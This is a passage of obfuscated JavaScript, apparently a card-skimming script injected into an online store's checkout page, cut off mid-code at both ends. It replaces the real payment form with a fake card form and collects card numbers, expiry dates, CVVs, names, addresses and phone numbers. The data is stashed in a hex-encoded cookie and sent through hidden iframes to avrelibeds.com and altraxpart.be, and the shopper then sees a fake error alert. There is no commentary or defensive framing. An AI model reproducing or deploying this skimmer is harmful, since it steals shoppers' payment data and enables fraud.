_0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var 